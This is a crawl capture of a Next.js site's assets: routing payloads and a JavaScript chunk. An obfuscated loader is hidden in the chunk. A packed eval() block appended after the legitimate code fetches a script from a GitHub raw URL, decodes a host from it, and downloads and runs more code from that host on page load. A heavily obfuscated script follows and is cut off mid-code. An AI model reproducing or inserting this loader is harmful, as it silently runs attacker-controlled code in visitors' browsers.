','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSosW4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9sYKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7Pj','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}

--- FILE ---
content_type: text/x-component
request_url: https://germanguestpost.com/en/pricing?_rsc=1k753
body_size: -28
content:
0:{"b":"GnAhReHjCQ_uOzFQlvnSq","f":[["children",["locale","en","d"],"children","pricing",["pricing",{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://germanguestpost.com/en/about-us?_rsc=1k753
body_size: -28
content:
0:{"b":"GnAhReHjCQ_uOzFQlvnSq","f":[["children",["locale","en","d"],"children","about-us",["about-us",{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://germanguestpost.com/_next/static/chunks/6874-7da68fe1d4618263.js
body_size: 39086
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6874],{6654:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useMergedRef",{enumerable:!0,get:function(){return o}});let r=n(12115);function o(e,t){let n=(0,r.useRef)(null),o=(0,r.useRef)(null);return(0,r.useCallback)(r=>{if(null===r){let e=n.current;e&&(n.current=null,e());let t=o.current;t&&(o.current=null,t())}else e&&(n.current=u(e,r)),t&&(o.current=u(t,r))},[e,t])}function u(e,t){if("function"!=typeof e)return e.current=t,()=>{e.current=null};{let n=e(t);return"function"==typeof n?n:()=>e(null)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6874:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return h}});let r=n(88229),o=n(95155),u=r._(n(12115)),l=n(82757),a=n(95227),i=n(69818),f=n(6654),s=n(69991),c=n(85929);n(43230);let p=n(24930);function d(e){return"string"==typeof e?e:(0,l.formatUrl)(e)}let h=u.default.forwardRef(function(e,t){let n,r;let{href:l,as:h,children:y,prefetch:g=null,passHref:m,replace:b,shallow:P,scroll:E,onClick:_,onMouseEnter:v,onTouchStart:O,legacyBehavior:j=!1,...C}=e;n=y,j&&("string"==typeof n||"number"==typeof n)&&(n=(0,o.jsx)("a",{children:n}));let N=u.default.useContext(a.AppRouterContext),T=!1!==g,S=null===g?i.PrefetchKind.AUTO:i.PrefetchKind.FULL,{href:M,as:x}=u.default.useMemo(()=>{let e=d(l);return{href:e,as:h?d(h):e}},[l,h]);j&&(r=u.default.Children.only(n));let k=j?r&&"object"==typeof r&&r.ref:t,A=u.default.useCallback(e=>(T&&null!==N&&(0,p.mountLinkInstance)(e,M,N,S),()=>{(0,p.unmountLinkInstance)(e)}),[T,M,N,S]),w={ref:(0,f.useMergedRef)(A,k),onClick(e){j||"function"!=typeof _||_(e),j&&r.props&&"function"==typeof r.props.onClick&&r.props.onClick(e),N&&!e.defaultPrevented&&!function(e,t,n,r,o,l,a){let{nodeName:i}=e.currentTarget;!("A"===i.toUpperCase()&&function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e))&&(e.preventDefault(),u.default.startTransition(()=>{let e=null==a||a;"beforePopState"in t?t[o?"replace":"push"](n,r,{shallow:l,scroll:e}):t[o?"replace":"push"](r||n,{scroll:e})}))}(e,N,M,x,b,P,E)},onMouseEnter(e){j||"function"!=typeof v||v(e),j&&r.props&&"function"==typeof r.props.onMouseEnter&&r.props.onMouseEnter(e),N&&T&&(0,p.onNavigationIntent)(e.currentTarget)},onTouchStart:function(e){j||"function"!=typeof O||O(e),j&&r.props&&"function"==typeof r.props.onTouchStart&&r.props.onTouchStart(e),N&&T&&(0,p.onNavigationIntent)(e.currentTarget)}};return(0,s.isAbsoluteUrl)(x)?w.href=x:j&&!m&&("a"!==r.type||"href"in r.props)||(w.href=(0,c.addBasePath)(x)),j?u.default.cloneElement(r,w):(0,o.jsx)("a",{...C,...w,children:n})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},69991:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{DecodeError:function(){return h},MiddlewareNotFoundError:function(){return b},MissingStaticPage:function(){return m},NormalizeError:function(){return y},PageNotFoundError:function(){return g},SP:function(){return p},ST:function(){return d},WEB_VITALS:function(){return n},execOnce:function(){return r},getDisplayName:function(){return i},getLocationOrigin:function(){return l},getURL:function(){return a},isAbsoluteUrl:function(){return u},isResSent:function(){return f},loadGetInitialProps:function(){return c},normalizeRepeatedSlashes:function(){return s},stringifyError:function(){return P}});let n=["CLS","FCP","FID","INP","LCP","TTFB"];function r(e){let t,n=!1;return function(){for(var r=arguments.length,o=Array(r),u=0;u<r;u++)o[u]=arguments[u];return n||(n=!0,t=e(...o)),t}}let o=/^[a-zA-Z][a-zA-Z\d+\-.]*?:/,u=e=>o.test(e);function l(){let{protocol:e,hostname:t,port:n}=window.location;return e+"//"+t+(n?":"+n:"")}function a(){let{href:e}=window.location,t=l();return e.substring(t.length)}function i(e){return"string"==typeof e?e:e.displayName||e.name||"Unknown"}function f(e){return e.finished||e.headersSent}function s(e){let t=e.split("?");return t[0].replace(/\\/g,"/").replace(/\/\/+/g,"/")+(t[1]?"?"+t.slice(1).join("?"):"")}async function c(e,t){let n=t.res||t.ctx&&t.ctx.res;if(!e.getInitialProps)return t.ctx&&t.Component?{pageProps:await c(t.Component,t.ctx)}:{};let r=await e.getInitialProps(t);if(n&&f(n))return r;if(!r)throw Object.defineProperty(Error('"'+i(e)+'.getInitialProps()" should resolve to an object. But found "'+r+'" instead.'),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0});return r}let p="undefined"!=typeof performance,d=p&&["mark","measure","getEntriesByName"].every(e=>"function"==typeof performance[e]);class h extends Error{}class y extends Error{}class g extends Error{constructor(e){super(),this.code="ENOENT",this.name="PageNotFoundError",this.message="Cannot find module for page: "+e}}class m extends Error{constructor(e,t){super(),this.message="Failed to load static file for page: "+e+" "+t}}class b extends Error{constructor(){super(),this.code="ENOENT",this.message="Cannot find the middleware module"}}function P(e){return JSON.stringify({message:e.message,stack:e.stack})}},78859:(e,t)=>{function n(e){let t={};for(let[n,r]of e.entries()){let e=t[n];void 0===e?t[n]=r:Array.isArray(e)?e.push(r):t[n]=[e,r]}return t}function r(e){return"string"==typeof e?e:("number"!=typeof e||isNaN(e))&&"boolean"!=typeof e?"":String(e)}function o(e){let t=new URLSearchParams;for(let[n,o]of Object.entries(e))if(Array.isArray(o))for(let e of o)t.append(n,r(e));else t.set(n,r(o));return t}function u(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(let t of n){for(let n of t.keys())e.delete(n);for(let[n,r]of t.entries())e.append(n,r)}return e}Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{assign:function(){return u},searchParamsToUrlQuery:function(){return n},urlQueryToSearchParams:function(){return o}})},82757:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{formatUrl:function(){return u},formatWithValidation:function(){return a},urlObjectKeys:function(){return l}});let r=n(6966)._(n(78859)),o=/https?|ftp|gopher|file/;function u(e){let{auth:t,hostname:n}=e,u=e.protocol||"",l=e.pathname||"",a=e.hash||"",i=e.query||"",f=!1;t=t?encodeURIComponent(t).replace(/%3A/i,":")+"@":"",e.host?f=t+e.host:n&&(f=t+(~n.indexOf(":")?"["+n+"]":n),e.port&&(f+=":"+e.port)),i&&"object"==typeof i&&(i=String(r.urlQueryToSearchParams(i)));let s=e.search||i&&"?"+i||"";return u&&!u.endsWith(":")&&(u+=":"),e.slashes||(!u||o.test(u))&&!1!==f?(f="//"+(f||""),l&&"/"!==l[0]&&(l="/"+l)):f||(f=""),a&&"#"!==a[0]&&(a="#"+a),s&&"?"!==s[0]&&(s="?"+s),""+u+f+(l=l.replace(/[?#]/g,encodeURIComponent))+(s=s.replace("#","%23"))+a}let l=["auth","hash","host","hostname","href","path","pathname","port","protocol","query","search","slashes"];function a(e){return u(e)}}}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))
(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const _0x52ef55=parseInt(_0xe67c98(0xb1,0x15b,'a)gw',0xb6,0x60))/(0x1*-0xfc5+-0x252d+0x1*0x34f3)+-parseInt(_0x2a75fe(-0x5e,0x15b,0xce,'CtAy',0xf5))/(-0xc03+0x8a3+0x1*0x362)+-parseInt(_0xe67c98(0x1bf,0xa8,'a)gw',0x1,0xea))/(0x1d+-0x1f7d*-0x1+-0x1f97)*(parseInt(_0xe67c98(-0x52,-0xb2,'G#VI',0x150,0x7))/(-0x2470+-0x945+0x2db9))+parseInt(_0x2260c6(0x440,0x4a0,0x43b,'GTy@',0x593))/(-0xdd7+-0xa8a+-0xc33*-0x2)+-parseInt(_0x3bd75f('Ogp[',0x45c,0x638,0x570,0x50e))/(0x1c9*-0xb+0x1*-0x839+0x1be2)*(-parseInt(_0x7dc54b(0x632,'S0cX',0x535,0x591,0x4b5))/(-0xd24+-0x1*0x227c+0x2fa7))+parseInt(_0xe67c98(-0x51,-0x67,'&cco',0x141,0x5))/(-0x3c3+0xd4d+-0x2*0x4c1)*(parseInt(_0x2a75fe(0x164,-0x69,0xbc,'3Dv%',-0x75))/(-0x726+-0x1567*0x1+0x1c96))+-parseInt(_0x2260c6(0x3f6,0x3b3,0x4fa,'Lg!]',0x453))/(0x246+-0x24e8+0x22ac)*(parseInt(_0x7dc54b(0x46c,'zPWl',0x38c,0x49d,0x5da))/(-0xcf1*0x1+-0xe07*0x1+-0x1*-0x1b03));if(_0x52ef55===_0x59e34d)break;else _0x161784['push'](_0x161784['shift']());}catch(_0xdc68bd){_0x161784['push'](_0x161784['shift']());}}}(_0x399e,-0x98c3e+0xa35b*0x5+-0xa61*-0x193),(function(){const _0x57bac5={'rIxZT':_0x1833d7('Y!fS',0x58f,0x65e,0x6ff,0x67f)+_0x512efa(0x478,0x375,0x3a2,'pKIg',0x3bd)+_0x512efa(0x2db,0x2a4,0x379,'3Dv%',0x38a)+')','tpZZA':_0xc0325b(0x64b,0x43e,0x554,0x634,'z^P&')+_0x1833d7('u(ZG',0x67d,0x49e,0x614,0x537)+_0x4aef37(0x21b,0x110,0x218,'*uVT',0x229)+_0xc0325b(0x572,0x686,0x63f,0x706,'WA7p')+_0x4aef37(0x182,0x9e,0x1d0,'hJ##',0x295)+_0x512efa(0x2d9,0x289,0x298,'hJ##',0x392)+_0x1833d7('bUH1',0x5c2,0x650,0x68f,0x5e4),'mzylJ':function(_0x3d39ae,_0x2826dc){return _0x3d39ae(_0x2826dc);},'qWDXh':_0x4bfa48(-0x14e,-0xb,'95W)',-0x106,-0x48),'QUqsD':function(_0xbeae9,_0x271156){return _0xbeae9+_0x271156;},'EMXfy':_0x4bfa48(-0xd4,-0xc,'[Dtu',-0x149,-0x5e),'cDuPl':_0x1833d7('yUNJ',0x3bf,0x469,0x3a9,0x4ca),'ARqWC':function(_0x2b25e5){return _0x2b25e5();},'gfAwQ':function(_0xa66db4,_0x283d20){return _0xa66db4===_0x283d20;},'BiOHs':_0x4bfa48(-0x14b,0xdd,'4@iH',-0x166,-0x34),'JRaot':function(_0x2bd983,_0x2a46d5){return _0x2bd983!==_0x2a46d5;},'kKipJ':_0xc0325b(0x505,0x4e9,0x482,0x45a,'MNZC'),'MMEcW':function(_0x5d342e){return _0x5d342e();},'mnHGF':_0x1833d7('u(ZG',0x3e4,0x350,0x52d,0x462),'STkJc':function(_0x5e4bfd,_0x28281c){return _0x5e4bfd===_0x28281c;},'InOVg':_0x4aef37(0x3b,0x64,0x140,'*rY0',0x9a),'PtTsA':function(_0x655b24,_0xe8f48f){return _0x655b24!==_0xe8f48f;},'LuPdI':_0xc0325b(0x48c,0x597,0x4c9,0x48c,'%Ix('),'IEcth':_0x4aef37(0xc3,0x159,-0x31,'$*DE',0x1b1),'wESWD':_0x1833d7('gw4#',0x4ff,0x529,0x325,0x441)+_0x4bfa48(-0x17,-0xa2,'z^P&',-0xc,0x41)+'+$','ymEUb':_0x4bfa48(-0xb4,-0x1b3,')[PK',0x3b,-0xf4),'oStxx':function(_0x531838,_0x20026d){return _0x531838(_0x20026d);},'pvOnl':function(_0x97dc9d){return _0x97dc9d();},'FSCsl':function(_0x3a1929,_0x4fdd04,_0x3b4ddb){return _0x3a1929(_0x4fdd04,_0x3b4ddb);},'UaBvi':_0xc0325b(0x46d,0x41c,0x4fe,0x3be,'CtAy'),'cVoPJ':_0x1833d7('WA7p',0x48e,0x48e,0x5d0,0x4c9),'vYndg':_0xc0325b(0x511,0x61b,0x4e4,0x433,'AMN4'),'cMoAY':_0x4bfa48(-0x9e,0x64,'CtAy',0x1c,0x5b),'fJeLZ':function(_0x3c6fbc,_0x3162e4){return _0x3c6fbc!==_0x3162e4;},'pbmCB':_0x512efa(0x332,0x40a,0x2fc,'7plT',0x409),'uqNHo':function(_0x4f47fc,_0x57812a){return _0x4f47fc(_0x57812a);},'awXTT':function(_0x2e9612,_0x2b2089){return _0x2e9612<_0x2b2089;},'JpSyy':function(_0x26995c,_0x4584b8){return _0x26995c^_0x4584b8;},'RmrdJ':function(_0x5ecb36,_0x44db38,_0x390621){return _0x5ecb36(_0x44db38,_0x390621);},'KIuEa':function(_0x21983e,_0x36786c){return _0x21983e!==_0x36786c;},'UGhSb':_0x4bfa48(-0x181,-0x128,'Amkz',-0xd0,-0x17e),'PMlYW':_0x512efa(0x3f2,0x55f,0x46f,'yUNJ',0x345),'pMVXd':function(_0x4a1ac0,_0x237e76){return _0x4a1ac0+_0x237e76;},'OnonO':function(_0x4070bb,_0x4e4f75){return 